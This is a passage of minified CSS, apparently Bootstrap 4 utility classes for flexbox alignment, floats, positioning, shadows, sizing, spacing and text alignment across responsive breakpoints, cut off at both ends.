e-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media 